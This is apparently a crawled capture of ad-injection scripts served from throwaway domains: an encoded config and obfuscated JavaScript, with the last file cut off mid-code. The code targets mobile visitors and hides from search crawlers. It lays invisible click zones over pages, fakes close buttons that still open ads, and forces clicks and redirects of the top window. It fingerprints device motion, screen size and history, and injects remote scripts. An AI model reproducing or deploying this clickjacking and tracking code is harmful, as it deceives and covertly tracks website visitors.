

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1716gc.ncdxo6.com:8005/d/4085?t=0.039220673004754625
body_size: 1119
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gson{=\"JF6^Y\"g}1K{Ks1n}Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}Kp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}Kp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)q}0{mpd^YqXY2m(O^\\\/()f\\\/dddd)f\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17b80e624fa7558fcgg.lzicw0.com:8005/sc/4085?n=egtabyyp
body_size: 15823
content:
function a0_0xc832(_0x159d49,_0x5c1e14){_0x159d49=_0x159d49-0x67;var _0x369f90=a0_0x369f();var _0xc8327a=_0x369f90[_0x159d49];return _0xc8327a;}function a0_0x369f(){var _0x775ede=['MDsOc','XMbSm','NnZtK','qfqIB','hiheight','RkhYm','catch','Pasav','event','dqmmY','htuEb','changedTouches','ItRqO','wXXHX','278352qJjPVh','pyNdN','touchend','236832VmSPbK','clientY','NFOMd','4HIGgdw','position','height','666012EFXxgu','hidden','gtop','196GnxoSH','BtVrz','good','addEventListener','410pGjMWu','type','342603aaSMbc','537275QtzNEG','ojbFk','594013BgPqBR','gEhSZ','open','ginHei','375621NTZJOM','mmubW'];a0_0x369f=function(){return _0x775ede;};return a0_0x369f();}(function(_0x511e8b,_0x3c6e9a){var _0x495e57=a0_0xc832,_0x51b70b=_0x511e8b();while(!![]){try{var _0x50e807=parseInt(_0x495e57(0x7b))/0x1+-parseInt(_0x495e57(0x6f))/0x2+parseInt(_0x495e57(0x7f))/0x3*(parseInt(_0x495e57(0x6c))/0x4)+-parseInt(_0x495e57(0x79))/0x5+parseInt(_0x495e57(0x69))/0x6*(-parseInt(_0x495e57(0x72))/0x7)+-parseInt(_0x495e57(0x8f))/0x8+-parseInt(_0x495e57(0x78))/0x9*(-parseInt(_0x495e57(0x76))/0xa);if(_0x50e807===_0x3c6e9a)break;else _0x51b70b['push'](_0x51b70b['shift']());}catch(_0x955eac){_0x51b70b['push'](_0x51b70b['shift']());}}}(a0_0x369f,0xaac68));function gougouEvent(_0x3fc9e4,_0x7c94a3){var _0x4ed0c7=a0_0xc832,_0x2cd47d={'qfqIB':function(_0x7a3297,_0x1c080d){return _0x7a3297==_0x1c080d;},'aAaqh':function(_0x23cb83,_0x5045c4){return _0x23cb83<_0x5045c4;},'RkhYm':_0x4ed0c7(0x74),'NnZtK':function(_0xde5f3f,_0x340194){return _0xde5f3f<_0x340194;},'htuEb':function(_0x57703c,_0x50ba35){return _0x57703c+_0x50ba35;},'XMbSm':function(_0x5a1f91,_0x114260){return _0x5a1f91>=_0x114260;},'ojbFk':_0x4ed0c7(0x70),'MDsOc':function(_0x337145,_0x315573){return _0x337145<_0x315573;},'wXXHX':function(_0x427224,_0x216382){return _0x427224-_0x216382;},'Pasav':function(_0x4ddbcd,_0x5be84e){return _0x4ddbcd<_0x5be84e;},'NFOMd':function(_0x328466,_0x55e7e0){return _0x328466*_0x55e7e0;},'gEhSZ':function(_0xadff7b,_0x2e4cd2){return _0xadff7b>_0x2e4cd2;},'dqmmY':function(_0x2fc446,_0x1b5bd8){return _0x2fc446<_0x1b5bd8;},'mmubW':function(_0x416fa4,_0x3c366f){return _0x416fa4-_0x3c366f;},'pyNdN':function(_0x3acc20,_0x188c73){return _0x3acc20+_0x188c73;},'NpMJR':function(_0x12809c,_0x40130b){return _0x12809c*_0x40130b;},'BtVrz':'touchstart','ItRqO':_0x4ed0c7(0x68)};window[_0x4ed0c7(0x75)](_0x2cd47d[_0x4ed0c7(0x73)],function(){var _0x21fafb=_0x4ed0c7,_0x566a12=(event||window['event'])['touches'][0x0][_0x21fafb(0x6a)];if(_0x2cd47d[_0x21fafb(0x84)]('1',_0x7c94a3[_0x21fafb(0x6d)])){if(_0x2cd47d['aAaqh'](_0x566a12,_0x7c94a3[_0x21fafb(0x6e)]))try{_0x7c94a3[_0x21fafb(0x77)]=_0x2cd47d[_0x21fafb(0x86)],_0x3fc9e4[_0x21fafb(0x7d)](_0x7c94a3);}catch(_0x55bc2b){_0x3fc9e4[_0x21fafb(0x87)](_0x55bc2b);}else{if(_0x2cd47d['NnZtK'](_0x566a12,_0x2cd47d['htuEb'](_0x7c94a3['height'],_0x7c94a3[_0x21fafb(0x85)])))try{_0x2cd47d['XMbSm'](_0x3fc9e4[_0x21fafb(0x71)](),0xa)&&(_0x7c94a3[_0x21fafb(0x77)]=_0x2cd47d[_0x21fafb(0x7a)],_0x3fc9e4[_0x21fafb(0x7d)](_0x7c94a3));}catch(_0x4a350c){_0x3fc9e4[_0x21fafb(0x87)](_0x4a350c);}}}else{var _0x2b7590=_0x3fc9e4[_0x21fafb(0x7e)]();if(_0x2cd47d[_0x21fafb(0x81)](_0x2cd47d[_0x21fafb(0x8e)](_0x2b7590,_0x566a12),_0x7c94a3['height']))try{_0x7c94a3[_0x21fafb(0x77)]=_0x2cd47d['RkhYm'],_0x3fc9e4['open'](_0x7c94a3);}catch(_0x27a42a){_0x3fc9e4[_0x21fafb(0x87)](_0x27a42a);}else{if(_0x2cd47d[_0x21fafb(0x83)](_0x2cd47d[_0x21fafb(0x8e)](_0x2b7590,_0x566a12),_0x2cd47d[_0x21fafb(0x8b)](_0x7c94a3['height'],_0x7c94a3['hiheight'])))try{_0x7c94a3['type']='hidden',_0x3fc9e4[_0x21fafb(0x7d)](_0x7c94a3);}catch(_0x2b2571){_0x3fc9e4['catch'](_0x2b2571);}}}}),window['addEventListener'](_0x2cd47d[_0x4ed0c7(0x8d)],function(){var _0x43816d=_0x4ed0c7,_0x165386=(event||window[_0x43816d(0x89)])[_0x43816d(0x8c)][0x0][_0x43816d(0x6a)];if(_0x2cd47d['qfqIB']('1',_0x7c94a3[_0x43816d(0x6d)])){if(_0x2cd47d[_0x43816d(0x83)](_0x165386,_0x7c94a3['height']))try{_0x7c94a3[_0x43816d(0x77)]=_0x2cd47d[_0x43816d(0x86)],_0x3fc9e4[_0x43816d(0x7d)](_0x7c94a3);}catch(_0x2a4ec9){_0x3fc9e4[_0x43816d(0x87)](_0x2a4ec9);}else{if(_0x2cd47d[_0x43816d(0x88)](_0x165386,_0x2cd47d[_0x43816d(0x8b)](_0x7c94a3[_0x43816d(0x6e)],_0x2cd47d[_0x43816d(0x6b)](0.7,_0x7c94a3['hiheight']))))try{_0x2cd47d[_0x43816d(0x82)](_0x3fc9e4[_0x43816d(0x71)](),0xa)&&(_0x7c94a3[_0x43816d(0x77)]=_0x2cd47d[_0x43816d(0x7a)],_0x3fc9e4[_0x43816d(0x7d)](_0x7c94a3));}catch(_0x34ac0a){_0x3fc9e4[_0x43816d(0x87)](_0x34ac0a);}}}else{var _0x1205c9=_0x3fc9e4[_0x43816d(0x7e)]();if(_0x2cd47d[_0x43816d(0x7c)](_0x1205c9,0x0)&&_0x2cd47d['gEhSZ'](_0x165386,0x0)){if(_0x2cd47d[_0x43816d(0x8a)](_0x2cd47d[_0x43816d(0x80)](_0x1205c9,_0x165386),_0x7c94a3[_0x43816d(0x6e)]))try{_0x7c94a3['type']=_0x2cd47d[_0x43816d(0x86)],_0x3fc9e4['open'](_0x7c94a3);}catch(_0x360787){_0x3fc9e4[_0x43816d(0x87)](_0x360787);}else{if(_0x2cd47d[_0x43816d(0x83)](_0x2cd47d['mmubW'](_0x1205c9,_0x165386),_0x2cd47d[_0x43816d(0x67)](_0x7c94a3[_0x43816d(0x6e)],_0x2cd47d['NpMJR'](0.7,_0x7c94a3[_0x43816d(0x85)]))))try{_0x7c94a3[_0x43816d(0x77)]=_0x2cd47d[_0x43816d(0x7a)],_0x3fc9e4[_0x43816d(0x7d)](_0x7c94a3);}catch(_0x13e7fc){_0x3fc9e4[_0x43816d(0x87)](_0x13e7fc);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}Kp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}Kp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var egtabyyp_is_ws = egtabyyp_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1751deyljs.ufpbwjv.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new 